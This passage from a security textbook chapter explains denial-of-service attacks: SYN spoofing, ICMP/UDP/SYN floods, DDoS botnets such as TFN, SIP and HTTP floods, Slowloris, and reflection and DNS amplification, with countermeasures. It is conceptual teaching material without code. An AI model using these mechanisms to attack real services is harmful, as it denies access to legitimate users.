origi nal flow of spoofed-source packets. Security researchers, such as those with the
Honeynet Project, have taken blocks of unused IP addresses, advertised routes to
them, and then collected details of any packets sent to these addresses. Since no real
systems use these addresses, no legitimate packets should be directed to them. Any
packets received might simply be corrupted. It is much more likely, though, that
they are the direct or indirect result of network attacks. The ICMP echo response
packets generated in response to a ping flood using randomly spoofed source
addresses is a good example. This is known as backscatter traffic. Monitoring the
type of packets gives valuable information on the type and scale of attacks being
used, as described by [MOOR06], for example. This information is being used to
develop responses to the attacks being seen.
SyN Spoofing
Along with the basic flooding attack, the other common classic DoS attack is the
SYN spoofing attack. This attacks the ability of a network server to respond to TCP
connection requests by overflowing the tables used to manage such connections.
This means future connection requests from legitimate users fail, denying them
access to the server. It is thus an attack on system resources, specifically the network
handling code in the operating system.
To understand the operation of these attacks, we need to review the three-way
handshake that TCP uses to establish a connection. This is illustrated in Figure 7.2.
The client system initiates the request for a TCP connection by sending a SYN packet
to the server. This identifies the client’s address and port number and supplies an
Client
Server
1
2
3
Send SYN
(seq
= x)
Receive SYN
(seq
= x)
Receive SYN-ACK
(seq
= y, ack = x + 1)
Send SYN-ACK
(seq
= y, ack = x + 1)
Send ACK
(ack
= y + 1)
Receive ACK
(ack
= y + 1)
Figure 7.2
TCP Three-Way Connection Handshake

7.1 / Denial-of-service attacks
247
initial sequence number. It may also include a request for other TCP options. The
server records all the details about this request in a table of known TCP connections.
It then responds to the client with a SYN-ACK packet. This includes a sequence
number for the server and increments the client’s sequence number to confirm receipt
of the SYN packet. Once the client receives this, it sends an ACK packet to the server
with an incremented server sequence number and marks the connection as estab-
lished. Likewise, when the server receives this ACK packet, it also marks the connec-
tion as established. Either party may then proceed with data transfer. In practice, this
ideal exchange sometimes fails. These packets are transported using IP, which is an
unreliable, though best-effort, network protocol. Any of the packets might be lost in
transit, as a result of congestion, for example. Hence both the client and server keep
track of which packets they have sent and, if no response is received in a reasonable
time, will resend those packets. As a result, TCP is a reliable transport protocol, and
any applications using it need not concern themselves with problems of lost or reor-
dered packets. This does, however, impose an overhead on the systems in managing
this reliable transfer of packets.
A SYN spoofing attack exploits this behavior on the targeted server system.
The attacker generates a number of SYN connection request packets with forged
source addresses. For each of these the server records the details of the TCP con-
nection request and sends the SYN-ACK packet to the claimed source address,
as shown in Figure 7.3. If there is a valid system at this address, it will respond
with a RST (reset) packet to cancel this unknown connection request. When the
1
2
Attacker
Server
Spoofed client
SYN-ACK’s to
non-existent client
discarded
Send SYN
with spoofed src
(seq
= x)
Send SYN-ACK
(seq
= y, ack = x + 1)
Resend SYN-ACK
after timeouts
Assume failed
connection
request
Figure 7.3
TCP SYN SpoofingAttack

248
chapter 7 / Denial-of-service attacks
server receives this packet, it cancels the connection request and removes the saved
information. However, if the source system is too busy, or there is no system at the
forged address, then no reply will return. In these cases the server will resend the
SYN-ACK packet a number of times before finally assuming the connection request
has failed and deleting the information saved concerning it. In this period between
when the original SYN packet is received and when the server assumes the request
has failed, the server is using an entry in its table of known TCP connections. This
table is typically sized on the assumption that most connection requests quickly
succeed and that a reasonable number of requests may be handled simultaneously.
However, in a SYN spoofing attack, the attacker directs a very large number of
forged connection requests at the targeted server. These rapidly fill the table of
known TCP connections on the server. Once this table is full, any future requests,
including legitimate requests from other users, are rejected. The table entries will
time out and be removed, which in normal network usage corrects temporary
overflow problems. However, if the attacker keeps a sufficient volume of forged
requests flowing, this table will be constantly full and the server will be effectively
cut off from the Internet, unable to respond to most legitimate connection requests.
In order to increase the usage of the known TCP connections table, the
attacker ideally wishes to use addresses that will not respond to the SYN-ACK with
a RST. This can be done by overloading the host that owns the chosen spoofed
source address, or by simply using a wide range of random addresses. In this case,
the attacker relies on the fact that there are many unused addresses on the Internet.
Consequently, a reasonable proportion of randomly generated addresses will not
correspond to a real host.
There is a significant difference in the volume of network traffic between a
SYN spoof attack and the basic flooding attack we discussed. The actual volume of
SYN traffic can be comparatively low, nowhere near the maximum capacity of the
link to the server. It simply has to be high enough to keep the known TCP connec-
tions table filled. Unlike the flooding attack, this means the attacker does not need
access to a high-volume network connection. In the network shown in Figure 7.1,
the medium-sized organization, or even a broadband home user, could successfully
attack the large company server using a SYN spoofing attack.
A flood of packets from a single server or a SYN spoofing attack originating
on a single system were probably the two most common early forms of DoS attacks.
In the case of a flooding attack this was a significant limitation, and attacks evolved
to use multiple systems to increase their effectiveness. We next examine in more
detail some of the variants of a flooding attack. These can be launched either from a
single or multiple systems, using a range of mechanisms, which we explore.
Flooding attacks take a variety of forms, based on which network protocol is
being used to implement the attack. In all cases the intent is generally to overload
the network capacity on some link to a server. The attack may alternatively aim to
overload the server’s ability to handle and respond to this traffic. These attacks flood
the network link to the server with a torrent of malicious packets competing with, and

7.2 / flooDing attacks
249
usually overwhelming, valid traffic flowing to the server. In response to the congestion
this causes in some routers on the path to the targeted server, many packets will be
dropped. Valid traffic has a low probability of surviving discard caused by this flood
and hence of accessing the server. This results in the server’s ability to respond to
network connection requests being either severely degraded or failing entirely.
Virtually any type of network packet can be used in a flooding attack. It simply
needs to be of a type that is permitted to flow over the links toward the targeted system,
so that it can consume all available capacity on some link to the target server. Indeed,
the larger the packet, the more effective is the attack. Common flooding attacks use
any of the ICMP, UDP, or TCP SYN packet types. It is even possible to flood with
some other IP packet type. However, as these are less common and their usage more
targeted, it is easier to filter for them and hence hinder or block such attacks.
ICMP Flood
The ping flood using ICMP echo request packets we discuss in Section 7.1 is a clas-
sic example of an ICMP flooding attack. This type of ICMP packet was chosen since
traditionally network administrators allowed such packets into their networks, as
ping is a useful network diagnostic tool. More recently, many organizations have
restricted the ability of these packets to pass through their firewalls. In response,
attackers have started using other ICMP packet types. Since some of these should
be handled to allow the correct operation of TCP/IP, they are much more likely to
be allowed through an organization’s firewall. Filtering some of these critical ICMP
packet types would degrade or break normal TCP/IP network behavior. ICMP
destination unreachable and time exceeded packets are examples of such critical
packet types.
An attacker can generate large volumes of one of these packet types. Because
these packets include part of some notional erroneous packet that supposedly
caused the error being reported, they can be made comparatively large, increasing
their effectiveness in flooding the link.
UDP Flood
An alternative to using ICMP packets is to use UDP packets directed to some port
number, and hence potential service, on the target system. A common choice was a
packet directed at the diagnostic echo service, commonly enabled on many server
systems by default. If the server had this service running, it would respond with a
UDP packet back to the claimed source containing the original packet data con-
tents. If the service is not running, then the packet is discarded, and possibly an
ICMP destination unreachable packet is returned to the sender. By then the attack
has already achieved its goal of occupying capacity on the link to the server. Just
about any UDP port number can be used for this end. Any packets generated in
response only serve to increase the load on the server and its network links.
Spoofed source addresses are normally used if the attack is generated using
a single source system, for the same reasons as with ICMP attacks. If multiple sys-
tems are used for the attack, often the real addresses of the compromised, zombie,
systems are used. When multiple systems are used, the consequences of both the
reflected flow of packets and the ability to identify the attacker are reduced.

250
chapter 7 / Denial-of-service attacks
TCP SyN Flood
Another alternative is to send TCP packets to the target system. Most likely these
would be normal TCP connection requests, with either real or spoofed source
addresses. They would have an effect similar to the SYN spoofing attack we have
described. In this case, though, it is the total volume of packets that is the aim of
the attack rather than the system code. This is the difference between a SYN spoof-
ing attack and a SYN flooding attack.
This attack could also use TCP data packets, which would be rejected by the
server as not belonging to any known connection. But again, by this time the attack
has already succeeded in flooding the links to the server.
All of these flooding attack variants are limited in the total volume of traffic
that can be generated if just a single system is used to launch the attack. The use
of a single system also means the attacker is easier to trace. For these reasons, a
variety of more sophisticated attacks, involving multiple attacking systems, have
been developed. By using multiple systems, the attacker can significantly scale up
the volume of traffic that can be generated. Each of these systems need not be par-
ticularly powerful or on a high-capacity link. But what they do not have individu-
ally, they more than compensate for in large numbers. Also, by directing the attack
through intermediaries, the attacker is further distanced from the target and sig-
nificantly harder to locate and identify. Indirect attack types that utilize multiple
systems include:
•
Distributed denial-of-service attacks
•
Reflector attacks
•
Amplifier attacks
We consider each of these in turn.
7.3 DistributeD Denial-of-service attacks
Recognizing the limitations of flooding attacks generated by a single system, one
of the earlier significant developments in DoS attack tools was the use of multi-
ple systems to generate attacks. These systems were typically compromised user
workstations or PCs. The attacker uses malware to subvert the system and install
an attack agent which they can control. Such systems are known as zombies. Large
collections of such systems under the control of one attacker can be created, collec-
tively forming a botnet, as we discuss in Chapter 6. Such networks of compromised
systems are a favorite tool of attacker, and can be used for a variety of purposes,
including distributed denial-of-service (DDoS) attacks. In the example network
shown in Figure 7.1, some of the broadband user systems may be compromised and
used as zombies to attack any of the company or other links shown.
While the attacker could command each zombie individually, more generally
a control hierarchy is used. A small number of systems act as handlers controlling a
much larger number of agent systems, as shown in Figure 7.4. There are a number
of advantages to this arrangement. The attacker can send a single command to a
handler, which then automatically forwards it to all the agents under its control.
7.3 / DistributeD Denial-of-service attacks
251
Automated infection tools can also be used to scan for and compromise suitable
zombie systems, as we discuss in Chapter 6. Once the agent software is uploaded to
a newly compromised system, it can contact one or more handlers to automatically
notify them of its availability. By this means, the attacker can automatically grow
suitable botnets.
One of the earliest and best-known DDoS tools is Tribe Flood Network
(TFN), written by the hacker known as Mixter. The original variant from the 1990s
exploited Sun Solaris systems. It was later rewritten as Tribe Flood Network 2000
(TFN2K) and could run on UNIX, Solaris, and Windows NT systems. TFN and
TFN2K use a version of the two-layer command hierarchy shown in Figure 7.4. The
agent was a Trojan program that was copied to and run on compromised, zombie
systems. It was capable of implementing ICMP flood, SYN flood, UDP flood, and
ICMP amplification forms of DoS attacks. TFN did not spoof source addresses in
the attack packets. Rather it relied on a large number of compromised systems,
and the layered command structure, to obscure the path back to the attacker. The
agent also implemented some other rootkit functions as we describe in Chapter 6.
The handler was simply a command-line program run on some compromised sys-
tems. The attacker accessed these systems using any suitable mechanism giving
shell access, and then ran the handler program with the desired options. Each han-
dler could control a large number of agent systems, identified using a supplied list.
Communications between the handler and its agents was encrypted and could be
intermixed with a number of decoy packets. This hindered attempts to monitor and
analyze the control traffic. Both these communications and the attacks themselves
could be sent via randomized TCP, UDP, and ICMP packets. This tool demon-
strates the typical capabilities of a DDoS attack system.
Attacker
Handler
zombies
Agent
zombies
Target
Figure 7.4
DDoS Attack Architecture

252
chapter 7 / Denial-of-service attacks
Many other DDoS tools have been developed since. Instead of using dedi-
cated handler programs, many now use an IRC
4
or similar instant messaging server
program, or web-based HTTP servers, to manage communications with the agents.
Many of these more recent tools also use cryptographic mechanisms to authenticate
the agents to the handlers, in order to hinder analysis of command traffic.
The best defense against being an unwitting participant in a DDoS attack is to
prevent your systems from being compromised. This requires good system security
practices and keeping the operating systems and applications on such systems cur-
rent and patched.
For the target of a DDoS attack, the response is the same as for any flooding
attack, but with greater volume and complexity. We discuss appropriate defenses
and responses in Sections 7.5 and 7.6.
7.4 application-baseD banDwiDth attacks
A potentially effective strategy for denial of service is to force the target to execute
resource-consuming operations that are disproportionate to the attack effort. For
example, Web sites may engage in lengthy operations such as searches, in response
to a simple request. Application-based bandwidth attacks attempt to take advan-
tage of the disproportionally large resource consumption at a server. In this section,
we look at two protocols that can be used for such attacks.
SIP Flood
Voice over IP (VoIP) telephony is now widely deployed over the Internet. The stan-
dard protocol used for call setup in VoIP is the Session Initiation Protocol (SIP).
SIP is a text-based protocol with a syntax similar to that of HTTP. There are two
different types of SIP messages: requests and responses. Figure 7.5 is a simplified
illustration of the operation of the SIP INVITE message, used to establish a media
session between user agents. In this case, Alice’s user agent runs on a computer, and
Bob’s user agent runs on a cell phone. Alice’s user agent is configured to communi-
cate with a proxy server (the outbound server) in its domain and begins by sending
an INVITE SIP request to the proxy server that indicates its desire to invite Bob’s
user agent into a session. The proxy server uses a DNS server to get the address
of Bob’s proxy server, and then forwards the INVITE request to that server. The
server then forwards the request to Bob’s user agent, causing Bob’s phone to ring.
5
A SIP flood attack exploits the fact that a single INVITE request triggers con-
siderable resource consumption. The attacker can flood a SIP proxy with numerous
INVITE requests with spoofed IP addresses, or alternately a DDoS attack using a
botnet to generate numerous INVITE request. This attack puts a load on the SIP
4
Internet Relay Chat (IRC) was one of the earlier instant messaging systems developed, with a number
of open source server implementations. It is a popular choice for attackers to use and modify as a handler
program able to control large numbers of agents. Using the standard chat mechanisms, the attacker can
send a message that is relayed to all agents connected to that channel on the server. Alternatively, the
message may be directed to just one or a defined group of agents.
5
See [STAL11a] for a more detailed description of SIP operation.
7.4 / application-baseD banDwiDth attacks
253
proxy servers in two ways. First, their server resources are depleted in processing
the INVITE requests. Second, their network capacity is consumed. Call receivers
are also victims of this attack. A target system will be flooded with forged VoIP
calls, making the system unavailable for legitimate incoming calls.
HTTP-Based Attacks
We consider two different approaches to exploiting the Hypertext Transfer Protocol
(HTTP) to deny service.
HTTP F
lood
An HTTP flood refers to an attack that bombards Web servers
with HTTP requests. Typically, this is a DDoS attack, with HTTP requests coming
from many different bots. The requests can be designed to consume considerable
resources. For example, an HTTP request to download a large file from the target
causes the Web server to read the file from hard disk, store it in memory, convert it
into a packet stream, and then transmit the packets. This process consumes memory,
processing, and transmission resources.
Returns IP
address of Bob’s
proxy server
DNS
server
User agent Alice
User agent Bob
Proxy
server
Proxy
server
Internet
Wireless
network
LAN
INVITE sip:bob@biloxi.com
From: sip:alice@atlanta.com
INVITE sip:bob@biloxi.com
From: sip:alice@atlanta.com
INVITE sip:bob@biloxi.com
From: sip:alice@atlanta.com
1
2
3
4
5
DNS query:
biloxi.com
Figure 7.5
SIP INVITE Scenario

254
chapter 7 / Denial-of-service attacks
A variant of this attack is known as a recursive HTTP flood. In this case, the
bots start from a given HTTP link and then follows all links on the provided Web
site in a recursive way. This is also called spidering.
S
lowloriS
An intriguing and unusual form of HTTP-based attack is Slowloris
[SOUR12], [DAMO12]. Slowloris exploits the common server technique of using
multiple threads to support multiple requests to the same server application. It
attempts to monopolize all of the available request handling threads on the Web
server by sending HTTP requests that never complete. Since each request consumes
a thread, the Slowloris attack eventually consumes all of the Web server’s connection
capacity, effectively denying access to legitimate users.
The HTTP protocol specification (RFC2616) states that a blank line must be
used to indicate the end of the request headers and the beginning of the payload,
if any. Once the entire request is received, the Web server may then respond. The
Slowloris attack operates by establishing multiple connections to the Web server.
On each connection, it sends an incomplete request that does not include the termi-
nating newline sequence. The attacker sends additional header lines periodically to
keep the connection alive, but never sends the terminating newline sequence. The
Web server keeps the connection open, expecting more information to complete
the request. As the attack continues, the volume of long-standing Slowloris con-
nections increases, eventually consuming all available Web server connections, thus
rendering the Web server unavailable to respond to legitimate requests.
Slowloris is different from typical denials of service in that Slowloris traffic
utilizes legitimate HTTP traffic, and does not rely on using special “bad” HTTP
requests that exploit bugs in specific HTTP servers. Because of this, existing intru-
sion detection and intrusion prevention solutions that rely on signatures to detect
attacks will generally not recognize Slowloris. This means that Slowloris is capa-
ble of being effective even when standard enterprise-grade intrusion detection and
intrusion prevention systems are in place.
There are a number of countermeasures that can be taken against Slowloris
type attacks, including limiting the rate of incoming connections from a particular
host; varying the timeout on connections as a function of the number of connections;
and delayed binding. Delayed binding is performed by load balancing software. In
essence, the load balancer performs an HTTP request header completeness check,
which means that the HTTP request will not be sent to the appropriate Web server
until the final two carriage return and line feeds are sent by the HTTP client. This is
the key bit of information. Basically, delayed binding ensures that your Web server
or proxy will never see any of the incomplete requests being sent out by Slowloris.
7.5 reflector anD amplifier attacks
In contrast to DDoS attacks, where the intermediaries are compromised systems
running the attacker’s programs, reflector and amplifier attacks use network systems
functioning normally. The attacker sends a network packet with a spoofed source
address to a service running on some network server. The server responds to this
packet, sending it to the spoofed source address that belongs to the actual attack

7.5 / reflector anD amplifier attacks
255
target. If the attacker sends a number of requests to a number of servers, all with the
same spoofed source address, the resulting flood of responses can overwhelm the
target’s network link. The fact that normal server systems are being used as inter-
mediaries, and that their handling of the packets is entirely conventional, means
these attacks can be easier to deploy and harder to trace back to the actual attacker.
There are two basic variants of this type of attack: the simple reflection attack and
the amplification attack.
Reflection Attacks
The reflection attack is a direct implementation of this type of attack. The attacker
sends packets to a known service on the intermediary with a spoofed source address
of the actual target system. When the intermediary responds, the response is sent to
the target. Effectively this reflects the attack off the intermediary, which is termed
the reflector, and is why this is called a reflection attack.
Ideally the attacker would like to use a service that created a larger response
packet than the original request. This allows the attacker to convert a lower volume
stream of packets from the originating system into a higher volume of packet data
from the intermediary directed at the target. Common UDP services are often used
for this purpose. Originally the echo service was a favored choice, although it does
not create a larger response packet. However, any generally accessible UDP service
could be used for this type of attack. The chargen, DNS, SNMP, or ISAKMP
6
services have all been exploited in this manner, in part because they can be made to
generate larger response packets directed at the target.
The intermediary systems are often chosen to be high-capacity network serv-
ers or routers with very good network connections. This means they can generate
high volumes of traffic if necessary, and if not, the attack traffic can be obscured in
the normal high volumes of traffic flowing through them. If the attacker spreads the
attack over a number of intermediaries in a cyclic manner, then the attack traffic
flow may well not be easily distinguished from the other traffic flowing from the
system. This, combined with the use of spoofed source addresses, greatly increases
the difficulty of any attempt to trace the packet flows back to the attacker’s system.
Another variant of reflection attack uses TCP SYN packets and exploits the
normal three-way handshake used to establish a TCP connection. The attacker sends
a number of SYN packets with spoofed source addresses to the chosen intermedi-
aries. In turn the intermediaries respond with a SYN-ACK packet to the spoofed
source address, which is actually the target system. The attacker uses this attack
with a number of intermediaries. The aim is to generate high enough volumes of
packets to flood the link to the target system. The target system will respond with a
RST packet for any that get through, but by then the attack has already succeeded
in overwhelming the target’s network link.
6
Chargen is the character generator diagnostic service that returns a stream of characters to the client that
connects to it. Domain Name Service (DNS) is used to translate between names and IP addresses. The
Simple Network Management Protocol (SNMP) is used to manage network devices by sending queries
to which they can respond with large volumes of detailed management information. The Internet Security
Association and Key Management Protocol (ISAKMP) provides the framework for managing keys in the
IP Security Architecture (IPsec), as we discuss in Chapter 22.

256
chapter 7 / Denial-of-service attacks
This attack variant is a flooding attack that differs from the SYN spoofing
attack we discussed earlier in this chapter. The goal is to flood the network link
to the target, not to exhaust its network handling resources. Indeed, the attacker
would usually take care to limit the volume of traffic to any particular intermediary
to ensure that it is not overwhelmed by, or even notices, this traffic. This is both
because its continued correct functioning is an essential component of this attack,
as is limiting the chance of the attacker’s actions being detected. The 2002 attack on
GRC.com was of this form. It used connection requests to the BGP routing service
on core routers as the primary intermediaries. These generated sufficient response
traffic to completely block normal access to GRC.com. However, as GRC.com
discovered, once this traffic was blocked, a range of other services, on other inter-
mediaries, were also being used. GRC noted in its report on this attack that “you
know you’re in trouble when packet floods are competing to flood you.”
Any generally accessible TCP service can be used in this type of attack. Given
the large number of servers available on the Internet, including many well-known
servers with very high capacity network links, there are many possible interme-
diaries that can be used. What makes this attack even more effective is that the
individual TCP connection requests are indistinguishable from normal connection
requests directed to the server. It is only if they are running some form of intrusion
detection system that detects the large numbers of failed connection requests from
one system that this attack might be detected and possibly blocked. If the attacker is
using a number of intermediaries, then it is very likely that even if some detect and
block the attack, many others will not, and the attack will still succeed.
A further variation of the reflector attack establishes a self-contained loop
between the intermediary and the target system. Both systems act as reflectors.
Figure 7.6 shows this type of attack. The upper part of the figure shows normal
Domain Name System operation.
7
The DNS client sends a query from its UDP
7
See Appendix I for an overview of DNS.
IP: a.b.c.d
IP: a.b.c.d
IP: j.k.l.m
Victim
Loop
possible
DNS
server
Normal
user
Attacker
DNS
server
IP: w.x.y.z
From: a.b.c.d:1792
To: w.x.y.z.53
From: w.x.y.z.53
To: a.b.c.d:1792
From: j.k.l.m:7
To: w.x.y.z.53
From: w.x.y.z.53
To: j.k.l.m:7
From: j.k.l.m:7
To: w.x.y.z.53
1
1
2
2
3
IP: w.x.y.z
Figure 7.6
DNS Reflection Attack

7.5 / reflector anD amplifier attacks
257
port 1792 to the server’s DNS port 53 to obtain the IP address of a domain name.
The DNS server sends a UDP response packet including the IP address. The lower
part of the figure shows a reflection attack using DNS. The attacker sends a query
to the DNS server with a spoofed IP source address of j.k.l.m; this is the IP address
of the target. The attacker uses port 7, which is usually associated with echo, a
reflector service. The DNS server then sends a response to the victim of the attack,
j.k.l.m, addressed to port 7. If the victim is offering the echo service, it may create a
packet that echoes the received data back to the DNS server. This can cause a loop
between the DNS server and the victim if the DNS server responds to the packets
sent by the victim. Most reflector attacks can be prevented through network-based
and host-based firewall rulesets that reject suspicious combinations of source and
destination ports.
While very effective if possible, this type of attack is fairly easy to filter for
because the combinations of service ports used should never occur in normal net-
work operation.
When implementing any of these reflection attacks, the attacker could use just
one system as the original source of packets. This suffices, particularly if a service is used
that generates larger response packets than those originally sent to the intermediary.
Alternatively, multiple systems might be used to generate higher volumes of traffic
to be reflected and to further obscure the path back to the attacker. Typically a botnet
would be used in this case.
Another characteristic of reflection attacks is the lack of backscatter traf-
fic. In both direct flooding attacks and SYN spoofing attacks, the use of spoofed
source addresses results in response packets being scattered across the Internet and
thus detectable. This allows security researchers to estimate the volumes of such
attacks. In reflection attacks, the spoofed source address directs all the packets at
the desired target and any responses to the intermediary. There is no generally vis-
ible side effect of these attacks, making them much harder to quantify. Evidence of
them is only available from either the targeted systems and their ISPs or the inter-
mediary systems. In either case, specific instrumentation and monitoring would be
needed to collect this evidence.
Fundamental to the success of reflection attacks is the ability to create
spoofed-source packets. If filters are in place that block spoofed-source packets, as
described in (RFC 2827), then these attacks are simply not possible. This is the most
basic, fundamental defense against such attacks. This is not the case with either
SYN spoofing or flooding attacks (distributed or not). They can succeed using real
source addresses, with the consequences already noted.
Amplification Attacks
Amplification attacks are a variant of reflector attacks and also involve sending a
packet with a spoofed source address for the target system to intermediaries. They
differ in generating multiple response packets for each original packet sent. This can
be achieved by directing the original request to the broadcast address for some net-
work. As a result, all hosts on that network can potentially respond to the request,
generating a flood of responses as shown in Figure 7.7. It is only necessary to use
a service handled by large numbers of hosts on the intermediate network. A ping

258
chapter 7 / Denial-of-service attacks
flood using ICMP echo request packets was a common choice, since this service
is a fundamental component of TCP/IP implementations and was often allowed
into networks. The well-known smurf DoS program used this mechanism and was
widely popular for some time. Another possibility is to use a suitable UDP service,
such as the echo service. The fraggle program implemented this variant. Note that
TCP services cannot be used in this type of attack; because they are connection
oriented, they cannot be directed at a broadcast address. Broadcasts are inherently
connectionless.
The best additional defense against this form of attack is to not allow directed
broadcasts to be routed into a network from outside. Indeed, this is another long-
standing security recommendation, unfortunately about as widely implemented as
that for blocking spoofed source addresses. If these forms of filtering are in place,
these attacks cannot succeed. Another defense is to limit network services like echo
and ping from being accessed from outside an organization. This restricts which
services could be used in these attacks, at a cost in ease of analyzing some legitimate
network problems.
Attackers scan the Internet looking for well-connected networks that do allow
directed broadcasts and that implement suitable services attackers can reflect off.
These lists are traded and used to implement such attacks.
DNS Amplification Attacks
In addition to the DNS reflection attack discussed previously, a further variant of an
amplification attack uses packets directed at a legitimate DNS server as the interme-
diary system. Attackers gain attack amplification by exploiting the behavior of the
DNS protocol to convert a small request into a much larger response. This contrasts
with the original amplifier attacks, which use responses from multiple systems to a
single request to gain amplification. Using the classic DNS protocol, a 60-byte UDP
request packet can easily result in a 512-byte UDP response, the maximum tradition-
ally allowed. All that is needed is a name server with DNS records large enough for
this to occur.
Reflector
intermediaries
Target
Attacker
Zombies
Figure 7.7
Amplification Attack

7.6 / Defenses against Denial-of-service attacks
259
These attacks have been seen for several years. More recently, the DNS
protocol has been extended to allow much larger responses of over 4000 bytes to
support extended DNS features such as IPv6, security, and others. By targeting
servers that support the extended DNS protocol, significantly greater amplification
can be achieved than with the classic DNS protocol.
In this attack, a selection of suitable DNS servers with good network con-
nections are chosen. The attacker creates a series of DNS requests containing
the spoofed source address of the target system. These are directed at a number
of the selected name servers. The servers respond to these requests, sending the
replies to the spoofed source, which appears to them to be the legitimate request-
ing system. The target is then flooded with their responses. Because of the ampli-
fication achieved, the attacker need only generate a moderate flow of packets to
cause a larger, amplified flow to flood and overflow the link to the target system.
Intermediate systems will also experience significant loads. By using a number of
high-capacity, well-connected systems, the attacker can ensure that intermediate
systems are not overloaded, allowing the attack to proceed.
A further variant of this attack exploits recursive DNS name servers. This is
a basic feature of the DNS protocol that permits a DNS name server to query a
number of other servers to resolve a query for its clients. The intention was that this
